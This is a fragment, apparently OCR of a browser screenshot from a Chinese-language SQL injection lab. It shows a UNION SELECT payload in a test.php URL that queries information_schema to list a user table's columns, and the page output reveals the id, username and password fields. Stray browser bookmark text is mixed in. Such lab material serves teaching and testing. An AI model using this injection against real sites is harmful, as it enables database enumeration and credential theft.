 /test.php?id=-2 union select group_concat(' ',column_name),2,3 from
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
您当前执行的sql语句为：select * from user where id=-2 union select group_concat(' ',column_name),2,3 from information_schema.columns where table_schema='test'
and table_name='user'
用户ID： id, username, password
用户名：2
用户密码：3